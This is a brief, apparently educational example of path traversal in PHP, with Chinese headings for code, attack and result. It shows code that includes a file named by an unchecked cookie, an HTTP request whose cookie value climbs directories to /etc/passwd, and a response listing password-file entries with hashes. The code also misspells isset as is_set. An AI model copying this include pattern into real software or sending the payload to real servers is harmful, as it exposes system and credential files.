 • 代码
<?php
$template = 'blue.php';
if ( is_set( $_COOKIE['TEMPLATE'] ) )
   $template = $_COOKIE['TEMPLATE'];
include ( "/home/users/phpguru/templates/" . $template );
?>
• 攻击
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd
• 结果
HTTP/1.0 200 OK
Content-Type: text/html
Server: Apache
root:fi3sED95ibqR6:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
phpguru:f8fk3j1OIf31.:182:100:Developer:/home/users/phpguru/:/bin/csh